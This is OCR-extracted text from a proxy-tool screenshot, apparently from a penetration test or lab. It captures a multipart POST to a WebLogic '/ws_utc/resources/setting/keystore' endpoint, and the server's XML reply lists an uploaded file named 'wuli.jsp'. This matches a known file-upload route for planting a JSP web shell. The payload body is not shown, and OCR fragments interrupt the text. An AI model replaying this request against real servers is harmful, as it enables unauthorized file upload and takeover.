 Raw Params Headers Hex
POST
/ws_utc/resources/setting/keystore?timestamp=1593652904149
HTTP/1.1
Host: 10.10.11.20:14568
Content-Length: 1407
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.20:14568
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAGpfEE4n7GQLu33h
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
Referer: http://10.10.11.20:14568/ws_utc/config.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
JSESSIONID=
? < + > Type a search term 0 matches
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Thu, 02 Jul 2020 01:22:42 GMT
Content-Length: 334
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?><setting id="security"><section
name="key_store_list"><options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions"><keyStoreItem><id>1593652962933</id><name>2894</name><keyStore>w
uli.jsp</keyStore><password>2894</password></keyStoreItem></options></section></setting>
? < + > Type a search term 0 matches